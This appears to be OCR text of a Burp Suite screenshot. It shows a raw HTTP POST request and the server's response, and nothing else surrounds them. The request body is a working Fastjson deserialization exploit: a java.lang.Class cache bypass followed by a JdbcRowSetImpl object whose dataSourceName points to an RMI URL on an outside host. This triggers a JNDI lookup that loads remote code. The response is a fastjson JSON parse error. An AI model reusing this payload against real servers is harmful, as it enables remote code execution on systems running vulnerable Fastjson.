 Send Cancel < ▼ > ▼ Target: http://www.tabu.fun:8091 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: www.tabu.fun:8091
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 311
10
11 {
12 "a": {
13 "@type": "java.lang.Class",
14 "val": "com.sun.rowset.JdbcRowSetImpl"
15 },
16 "b": {
17 "@type": "com.sun.rowset.JdbcRowSetImpl",
18 "dataSourceName": "rmi://www.tabu.fun:9999/TouchFile",
19 "autoCommit": true
20 }
21 }
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 400
2 Content-Type: application/json
3 Content-Length: 233
4 Date: Fri, 18 Dec 2020 11:05:21 GMT
5 Connection: close
6
7 {
8 "timestamp":1608289521453,
9 "status":400,
10 "error":"Bad Request",
11 "message":
"JSON parse error: set property error, autoCommit; nested exception is com.alibab
a.fastjson.JSONException: set property error, autoCommit",
12 "path":"/"
13 }
? < + > Type a search term 0 matches
Done 359 bytes | 890 millis